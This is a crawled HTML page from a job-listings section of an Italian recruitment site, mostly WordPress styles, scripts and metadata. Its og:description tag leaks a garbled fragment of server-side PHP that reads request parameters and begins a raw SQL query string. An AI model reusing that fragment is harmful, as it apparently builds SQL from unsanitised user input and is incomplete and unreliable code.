

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talent4people.it/newopenpositions/
body_size: 20645
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# og: http://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>newopenpositions - Talent4People</title>

<style type="text/css">
body #gform_wrapper_49 .gform_body .gform_fields .gfield input[type=text],
body #gform_wrapper_49 .gform_body .gform_fields .gfield input[type=email],
body #gform_wrapper_49 .gform_body .gform_fields .gfield input[type=tel],
body #gform_wrapper_49 .gform_body .gform_fields .gfield input[type=url],
body #gform_wrapper_49 .gform_body .gform_fields .gfield input[type=password]
{
 height:20px ;color:#000000 ;border-color:#000000 ;       border-width: 1px;}
body #gform_wrapper_49 .gform_body .gform_fields .gfield textarea {
            border-width: 1px;            border-color:#000000;            color:#000000;    }
body #gform_wrapper_49 .gform_body .gform_fields .gfield select {

    background-color:#f7f7f7 ;height:20px ;color:#000000 ;width: ;border-color:#000000 ;         border-width: 1px;}
body #gform_wrapper_49 .gform_body .gform_fields .gfield .gfield_label {
    font-weight: bold;text-align:left ;line-height:2 ;color:#000000 ;font-size:13px ;padding-right: ;}


body #gform_wrapper_49 .gform_body .gform_fields .gsection{
            
     
    
    }



/* Styling for Tablets */
@media only screen and (max-width: 800px) and (min-width:481px) {
    

 



}
/* Styling for phones */
@media only screen and (max-width: 480px){




 
}  

/*Option to add custom CSS */
        </style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v7.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://talent4people.it/newopenpositions/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="newopenpositions - Talent4People" />
<meta property="og:url" content="https://talent4people.it/newopenpositions/" />
<meta property="og:site_name" content="Talent4People" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="newopenpositions - Talent4People" />
<meta name="twitter:image" content="https://talent4people.it/wp-content/uploads/2019/12/ricercaper.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Talent4People &raquo; Feed" href="https://talent4people.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talent4People &raquo; Comments Feed" href="https://talent4people.it/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Talent4People &raquo; iCal Feed" href="https://talent4people.it/events/?ical=1" />
					<link rel="shortcut icon" href="https://talent4people.it/wp-content/uploads/2018/12/favicon-32x32.png" type="image/x-icon" />
		
		
		
		
				
		<meta property="og:title" content="newopenpositions"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://talent4people.it/newopenpositions/"/>
		<meta property="og:site_name" content="Talent4People"/>
		<meta property="og:description" content="global $wpdb;

  $settore=$_GET;
  $ruolo=$_GET;
  $location=$_GET;

  $query = &quot;SELECT id, title, description, shortdescription, projectid FROM jobalert where expiration_date &gt;= now() and (poligrafico is null OR poligrafico  \&quot;SI\&quot;) and (site is null OR site"/>

									<meta property="og:image" content="http://talent4people.it/wp-content/uploads/2018/12/LOGO_80_T4P_def.jpg"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/talent4people.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://talent4people.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://talent4people.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://talent4people.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://talent4people.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://talent4people.it/wp-content/plugins/bbpress/templates/default/css/bbpress.css?ver=2.5.14-6684' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://talent4people.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://talent4people.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://talent4people.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='som_lost_password_style-css' href='https://talent4people.it/wp-content/plugins/frontend-reset-password/assets/css/password-lost.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://talent4people.it/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://talent4people.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='spu-public-css-css' href='https://talent4people.it/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://talent4people.it/wp-content/themes/Avada/assets/css/style.min.css?ver=5.5.1' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.5.1' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://talent4people.it/wp-content/themes/Avada/assets/css/ie.css?ver=5.5.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-default-css' href='https://talent4people.it/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://talent4people.it/wp-content/plugins/gravityforms/css/formreset.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://talent4people.it/wp-content/plugins/gravityforms/css/formsmain.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://talent4people.it/wp-content/plugins/gravityforms/css/readyclass.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://talent4people.it/wp-content/plugins/gravityforms/css/browsers.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://talent4people.it/wp-content/uploads/fusion-styles/fusion-12845.min.css?timestamp=1769117686&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/talent4people.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.7.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://talent4people.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://talent4people.it/wp-json/wp/v2/pages/12845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talent4people.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://talent4people.it/?p=12845' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://talent4people.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalent4people.it%2Fnewopenpositions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://talent4people.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalent4people.it%2Fnewopenpositions%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://talent4people.it"><link rel="alternate" href="https://talent4people.it/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			h1 {
  text-shadow: 3px 3px 5px black;
}

x-accordion-heading .x-accordion-toggle {
    color:#ffffff;
    background:#000000;
}
.fusion-secondary-header {
	background-color: #f1f1f1
}
.fusion-tab-heading {
color: #000000 !important;
}
.fusion-main-menu .sub-menu {
margin-top: -50px !important;
}

.person-name {
color:#000000 !important
}

.person-title {
	font-size: 12px !important
}


.largefont {
	font-size: 17px !important;
		color: #ff6600;
	font-weight: bold;
	line-height: 90%;
}

.cart-contents { display: none !important; }

.social-share { display: none !important; }

.single_add_to_cart_button { display: none !important; }

.product-border{ display: none !important; }

.woocommerce-product-gallery__image{ display: none !important; }

.woocommerce-Price-amount{
	font-family: "Arial";
	font-size: 16px;
  font-weight: bold;
  color: #005496 !important;
}

.woocommerce-notices-wrapper{ display: none !important; }

.avada-myaccount-user{ display: none !important; }

.woocommerce-info{ display: none !important; }

.entry-title{ display: none !important; }

.woocommerce-account-fields{ display: none !important; }

.related.products {
  display: none !important; }

.fusion-menu-cart{ display: none !important; }

.fusion-tab-heading{ font-size: 15px !important;
	color: #ffffff !important;
	font-weight: bold; !important; }

.fusion-tabs .nav-tabs > li.active a .fusion-tab-heading {
color: #005496 !important;
}

.fusion-tabs .nav-tabs a:hover .fusion-tab-heading {
color: #005496 !important;
}

.sticky-table { 
  text-align: center !important;
	color: red !important;
	position: sticky !important;
	top: 0 !important; 
}
		</style>
		
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body class="wp-singular page-template-default page page-id-12845 wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none fusion-search-form-classic">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
